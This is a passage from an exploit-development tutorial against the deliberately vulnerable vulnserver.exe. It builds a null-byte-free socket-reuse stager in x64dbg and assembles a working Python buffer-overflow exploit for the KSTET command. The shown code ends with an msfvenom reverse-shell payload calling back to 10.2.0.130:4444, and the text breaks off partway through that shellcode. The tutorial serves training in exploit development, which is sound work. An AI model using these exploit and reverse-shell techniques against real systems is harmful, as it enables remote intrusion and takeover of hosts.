
If we now place a breakpoint on the call <JMP.&recv> instruction and resume execution, we will be able to inspect the arguments that are being passed to the function on the stack.

Without any context, these values will make no sense. Thankfully, detailed documentation of these functions is provided by Microsoft. In this case, we can find the documentation of the recv function at https://docs.microsoft.com/en-us/windows/desktop/api/winsock/nf-winsock-recv.

As can be seen in the documentation, the signature of the recv function is:

int recv(
  SOCKET s,
  char   *buf,
  int    len,
  int    flags
);


This now allows us to make sense of the arguments that we can see sat on the stack.

  • The first argument (on the top of the stack) is the socket file descriptor; in this, case the value 0x128.
  • The second argument is the buffer, i.e. a pointer to the area of memory that the data received via the socket will be stored. In this case, it will store the received data at 0x006a3408
  • The third argument is the amount of data to expect. This has been set at 0x1000 bytes (4096 bytes)
  • The final argument is the flags that influence the behaviour of the function. As the default behaviour is being used, this is set to 0

If we now step over the call to recv, and then jump to 0x006a3408 in the dump tab, we will see the full payload that was sent by the exploit:

With an understanding of the function call now in hand, we need to figure out how we can find that socket descriptor once more to use in our own call to recv. As this value can change every time a new connection is made, it cannot be hard coded (that would be too easy!).


Before moving on, be sure to double click the call instruction and make note of the address that recv is found at; we will need this later. In this case, it can be found at 0x0040252C:



If we now allow the program to execute until we reach our NOP sled once more, we will run into a problem. When we look at where the file descriptor was initially on the stack when the program called recv (i.e. 0x0107f9c8), it is no longer there - our overflow has overwritten it!

Although our buffer reaches just far enough to overwrite the arguments that are passed to recv, the file descriptor will still exist somewhere in memory. If we restart the program and pause at the call to recv again, we can start to analyse how it finds the file descriptor in a bit more depth.

As the socket is the first argument passed to recv / the last argument to be pushed on to the stack, we need to find the last operation to place something on the stack before the call to recv. Conveniently, this appears directly above the call instruction and is a mov that moves the value stored in $eax to the address pointed to by $esp (i.e. the top of the stack).

Directly above that instruction, is a mov which moves the value in $ebp-420 into $eax (i.e. 0x420 [blazeit] bytes below the frame pointer). At this point in time, $ebp-420 is 0x011DFB50.

If we now allow execution to continue until we hit the breakpoint at our NOP sled and then follow this address through in either the dump tab or stack view, we can see that the value is still there.


Note: the socket file descriptor is now 120, rather than 128, this can and will change; hence why we need to dynamically retrieve it

As the address that the socket is stored in can [and will] change, we need to calculate the distance to the current address from $esp. By doing this, we will not have to hard code any addresses, and can instead calculate dynamically the address that the socket is stored in.

To do this, we just take the current address of the socket (0x011DFB50) and subtract the address that $esp is pointing at (0x011DF9C8), which leaves us with a value of 0x188, meaning the socket can be found at $esp+0x188.

Writing the Socket Stager

Now we have all the information we need to actually get to writing the stager! The first thing we should do, whilst it is fresh in mind, is grab a copy of the socket we found and store it in a register so we have quick access to it.

To construct the stager, we will write the instructions in place in the 70 byte NOP sled within x64dbg. Whilst doing this, we will need to jump through some small hoops to avoid instructions that would introduce null bytes.

First, we need to push $esp on to the stack and pop it back into a register - this will give us a pointer to the top of the stack that we can safely manipulate. To do this, we will add the instructions:

push  esp
pop   eax


Next, we need to increase the $eax register by 0x188 bytes. As adding this value directly to the $eax register would introduce several null bytes, we instead need to add 0x188 to the $ax register (if this doesn’t make sense, lookup how the registers can be broken up into smaller registers).

add   ax, 0x188

Note: when entering the commands interactively, it is important to enter values as illustrated above. If you were to enter the command add ax, 188, it would assume you’re entering a decimal value and automatically convert it to hex. Prefixing with 0x will ensure it is handled as a hexadecimal value.

We identified in the previous section that the socket was found to be 0x188 bytes away from $esp. As $eax is pointing to the same address as $esp, if we add 0x188 to it, we will then have a valid pointer to the address that is storing the socket!

If we now step through this, we will see that $eax now has a pointer to the socket (120) found at 0x011DFB50.


Next, before we start to push anything onto the stack, we need to make a slight adjustment to the stack pointer. As you are probably aware, the stack pointer starts at a higher address and grows into a lower address space. As the stager we are currently running from our overflow is so close to $esp, if we start to push data on to the stack, we are most likely going to cause it to overwrite the stager at runtime and cause a crash.

The solution to this is simple - we just decrease the stack pointer so that it is pointing to an address that appears at a lower address than our payload! A clearance of 100 bytes (0x64) is more than enough in this case, so we set the next instruction to:

sub esp, 0x64

After stepping into this instruction, we will see in the stack pane that $esp is pointing to an address that precedes the stager we are currently editing (the highlighted bytes in red):

Now that the stack pointer is adjusted, we can begin to push all our data. First, we need to push 0 onto the stack to set the flags argument. As we can’t hard code a null byte, we can instead XOR a register with itself to make it equal 0 and then push that register onto the stack:

xor   ebx, ebx
push  ebx

The next argument is the buffer size - 1024 bytes (0x400) should be enough for most payloads. Once again, we have a problem with null bytes, so rather than pushing this value directly onto the stack, we need to first clear out a register and then use the add instruction to construct the value we want.

As the ebx register is already set to 0 as a result of the previous operation, we can add 0x4 to the $bh register to make the ebx register equal 0x00000400 (again, if this doesn’t make sense, look up how registers can be split into smaller registers):

add   bh, 0x4
push  ebx

Next, is the address where we should store the data received from the exploit. There are two ways we can do this:

  1. Calculate an address, push it on to the stack and then retrieve it after recv returns and jmp to that address
  2. Tell recv to just dump the received data directly ahead of where we are currently executing, allowing for execution to drop straight into it


The second option is definitely the easiest and most space efficient route. To do this, we need to determine how far away $esp is from the end of the stager. By looking at the current stack pointer (0x011df95c) and the address of the last 4 bytes of the stager (0x011df9c0), we can determine that we are 100 bytes (0x64) away. We can verify this by entering the expression esp+0x64 in the dump tab and verifying that we are taken to the final 4 NOPs:

With the correct calculation in hand, we will once again push $esp on to the stack and pop it back out into a register and then make the appropriate adjustment using the add instruction, before pushing it back on to the stack:

push  esp
pop   ebx
add   ebx, 0x64
push  ebx


Finally, we have one last operation to complete our argument list on the stack, and that is to push the socket that we stored in $eax earlier on. As the recv function expects a value rather than a pointer, we need to dereference the pointer in $eax so that we store the value (120) that is in the address that $eax points to; rather than the address itself.

push  dword ptr ds:[eax]

If we step into this final instruction, we will now see that all our arguments are in order on the stack:



We are now at the final step - we just need to call recv. Of course, nothing is ever simple, we have another issue. The address of the recv function that we noted earlier starts with yet another null byte. As this null byte is found at the start of the address rather than in the middle, we can thankfully work around this easily with one of the shifting instructions.

Rather than pushing the original value of 0x0040252C, we will instead store 0x40252c90 in $eax (note that we have shifted everything 1 byte to the left and added 90 to the end). We will then use the shr instruction to shift the value to the right by 8 bits, which will result in the last byte (90) being removed, and a new null byte appearing before 40, leaving us with the original value of 0x0040252C in $eax, which we can then call with call eax

mov   eax, 0x40252C90
shr   eax, 8
call  eax

If we now continue execution and pause at the call instruction, we can see that $eax is pointing at recv:

And with that - our stager is complete! You can now grab a copy of the hex values to be added into the exploit by highlighting the newly added instructions and doing a binary copy from the context menu.

Finalising the Exploit

Now that we have the final stager shell code complete, we can place it at the start of the 70 byte NOP sled in our exploit. When doing this, we need to be sure that the island still remains at a total of 70 bytes, as to not break the overflow and to ensure that we have NOPs that will lead to the final payload.

Additionally, we will make the exploit wait a few seconds before it sends the final payload, to ensure that our stager has executed. Although any data we send should still be read even if it is sent before the stager calls recv as a result of buffering, my personal preference is to add the sleep in to be 100% sure - feel free to experiment with this if you’d rather not include it.

The exploit should now look like this:

import os
import socket
import sys
import time

host = '10.2.0.129'
port = 9999

stager =  '\x54\x58\x66\x05\x88\x01\x83\xec'
stager += '\x64\x33\xdb\x53\x80\xc7\x04\x53'
stager += '\x54\x5b\x83\xc3\x64\x53\xff\x30'
stager += '\xb8\x90\x2c\x25\x40\xc1\xe8\x08'
stager += '\xff\xd0'

buffer =  'KSTET '
buffer += stager
buffer += '\x90' * (70 - len(stager)) # nop sled to final payload
buffer += '\xaf\x11\x50\x62'          # jmp esp
buffer += '\xeb\xb4'                  # jmp 0x0110f97e
buffer += '\x90' * 500

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

s.recv(1024)
s.send(buffer)

time.sleep(5)
s.send('\x41' * 1024)


For illustration purposes, I have opted to send a 1024 byte payload of \x41, so that we can easily verify that it works as intended when debugging. If we restart vulnserver.exe once more and step over the recv call in the stager code, we can see that the 1024 bytes of 0x41 are received and are placed at the end of our NOP sled - which will be subsequently executed:

Adding a Payload


With the exploit now finished, we can replace the 1024 bytes of 0x41 with an actual payload generated using msfvenom and give it a test run!

Below is the final exploit using the windows/shell_reverse_tcp payload from msfvenom:

import os
import socket
import sys
import time

host = '10.2.0.129'
port = 9999

# Payload generated with: msfvenom -p windows/shell_reverse_tcp LHOST=10.2.0.130 LPORT=4444 -f python -v payload
payload =  ""
payload += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
payload += "\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
payload += "\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
payload += "\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
payload += "\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
payload += "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
